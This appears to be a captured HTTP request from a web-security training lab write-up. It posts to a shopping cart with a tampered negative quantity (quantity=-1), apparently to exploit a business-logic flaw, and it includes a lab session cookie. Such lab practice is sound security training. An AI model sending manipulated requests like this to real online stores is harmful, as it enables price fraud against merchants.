 POST /cart HTTP/1.1
Host: acbf1f021fe92653c00c20f600720049.web-security-academy.net
Cookie: session=ZpolR0jDVwAPd7y5Ktr1pjctZBtTSyfV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: https://acbf1f021fe92653c00c20f600720049.web-security-academy.net
Referer: https://acbf1f021fe92653c00c20f600720049.web-security-academy.net/product?productId=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
productId=1&redir=PRODUCT&quantity=-1